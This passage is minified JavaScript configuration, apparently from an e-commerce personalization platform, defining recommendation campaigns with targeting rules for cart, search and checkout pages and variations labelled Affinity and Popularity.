28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:6111738875,audDisjCondId:3073456386,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:6111738875,audDisjCondId:3073456386,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21175313,audDisjCondId:19875106,includeUrlParams:!1,parameter:0,selectParameter:"1770373500",selectParameter2:"1770373500",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[264]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[264]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21175312,audDisjCondId:19875105,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[265],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[266],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[267],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[269],htmlCode:t[208],jsCode:t[270],name:t[268],params:t[271],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[273],htmlCode:t[208],jsCode:t[270],name:t[272],params:t[274],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[277],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[278],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[279],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[272],params:t[281],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[284],params:t[285],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[286],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[287],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:"Affinity",params:t[288],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[289],params:t[290],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[291],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[278],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:""